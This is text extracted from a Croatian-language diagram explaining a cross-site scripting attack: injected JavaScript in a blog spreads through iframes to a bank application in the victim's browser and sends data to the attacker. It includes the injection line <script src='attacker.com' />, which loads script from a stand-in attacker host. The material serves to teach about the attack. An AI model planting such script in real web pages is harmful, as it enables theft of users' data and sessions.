 Računalo napadača
Zaražena web aplikacija 1 – npr. blog
Novi Javascript kod
Eksploatacija XSS ranjivosti
<script src='attacker.com' />
Naredbe skripte se izvode ovdje
Prijenos informacija napadaču
IFRAME1 linijski okvir
Ovdje se učitavaju stranice s
poslužitelja 1
Žrtva koristi aplikaciju
IFRAME2 linijski okvir
Komunikacijski okvir
Eksploatacija XSS ranjivosti
IFRAME3 linijski okvir
Skripta
Zaražena web aplikacija 2 – npr. banka
IFRAME4 linijski okvir
Ovdje se učitavaju stranice
s poslužitelja 2
Prijenos podataka
Žrtvin preglednik